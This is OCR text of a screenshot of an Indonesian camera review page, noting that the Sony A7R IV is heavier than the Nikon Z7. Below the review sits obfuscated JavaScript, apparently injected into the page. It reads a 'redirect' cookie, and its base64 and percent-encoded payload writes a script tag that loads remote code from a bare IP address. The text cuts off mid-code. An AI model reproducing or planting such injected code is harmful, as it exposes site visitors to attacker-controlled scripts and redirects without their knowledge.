
Kelemahan Sony A7R IV
Selain kelebihan, kamera Sony A7R IV juga memiliki kelemahan.
Kekurangan Sony A7R IV bisa anda ketahui dari bobotnya. Jika
dibandingkan dengan Nikon Z7, bobot yang dibawa kamera
Sony A7R IV memang lebih berat. Kamera Sony A7R IV memiliki
bobot 665 gram, sementara Nikon Z7 hanya 585 gram saja.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
c2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU
3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
zMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRS
UzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyU
yRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=M
ath.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(no